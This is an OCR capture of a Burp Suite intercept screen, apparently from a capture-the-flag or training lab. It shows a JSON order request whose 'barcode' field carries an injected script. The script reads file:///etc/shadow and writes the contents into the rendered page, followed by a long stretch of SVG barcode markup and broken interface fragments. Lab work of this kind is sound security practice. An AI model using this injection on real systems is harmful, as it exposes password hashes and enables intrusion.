 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://host-g86j3pw8-prod.prod.cywar.xyz:50093 [52.91.39.52]
Forward Drop Intercept is on Action Open Browser Comment
Pretty Raw Hex \n Inspe
"amount":1,
"id":13
},
{
"amount":1,
"id":14
}
],
"barcode":
"<script>x=new XMLHttpRequest();x.onload=function(){document.write(this.responseText)};x.open('GET','file:///etc/shadow');x.send();<\/script> <svg id=
\"barcode\" width=\"539px\" height=\"92px\" x=\"0px\" y=\"0px\" viewBox=\"0 0 539 92\" xmlns=\"http://www.w3.org/2000/svg\" version=\"1.1\" style=\"tr
ansform: translate(0,0)\"><rect x=\"0\" y=\"0\" width=\"539\" height=\"92\" style=\"fill:#fff;\"></rect><g transform=\"translate(10, 10)\" style=\"fil
l:#000000;\"><rect x=\"0\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"3\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"6\" y=\"0\" width
=\"1\" height=\"50\"></rect><rect x=\"11\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"14\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"
19\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"22\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"26\" y=\"0\" width=\"1\" height=\"50\"
></rect><rect x=\"28\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"33\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"38\" y=\"0\" width=\
"1\" height=\"50\"></rect><rect x=\"40\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"44\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"46
\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"50\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"55\" y=\"0\" width=\"2\" height=\"50\"><
/rect><rect x=\"59\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"61\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"66\" y=\"0\" width=\"2
\" height=\"50\"></rect><rect x=\"70\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"75\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"77\"
y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"80\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"82\" y=\"0\" width=\"2\" height=\"50\"></r
ect><rect x=\"88\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"91\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"95\" y=\"0\" width=\"2\"
height=\"50\"></rect><rect x=\"99\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"102\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"105\"
y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"110\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"113\" y=\"0\" width=\"1\" height=\"50\"><
/rect><rect x=\"115\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"121\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"125\" y=\"0\" width=
\"1\" height=\"50\"></rect><rect x=\"128\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"132\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\
"135\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"139\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"143\" y=\"0\" width=\"1\" height=\"
50\"></rect><rect x=\"146\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"151\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"154\" y=\"0\"
width=\"1\" height=\"50\"></rect><rect x=\"157\" y=\"0\" width=\"2\" height=\"50\"></rect><rect x=\"160\" y=\"0\" width=\"3\" height=\"50\"></rect><re
ct x=\"165\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"168\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"173\" y=\"0\" width=\"2\" hei
ght=\"50\"></rect><rect x=\"176\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"179\" y=\"0\" width=\"3\" height=\"50\"></rect><rect x=\"184\" y=
\"0\" width=\"2\" height=\"50\"></rect><rect x=\"187\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"189\" y=\"0\" width=\"2\" height=\"50\"></re
ct><rect x=\"193\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"198\" y=\"0\" width=\"1\" height=\"50\"></rect><rect x=\"200\" y=\"0\" width=\"2
Selecti
Sele
<sc
);x
t.w
.op
ow'
Deco
Reque
Reque
Reque
Reque
Search... 0 matches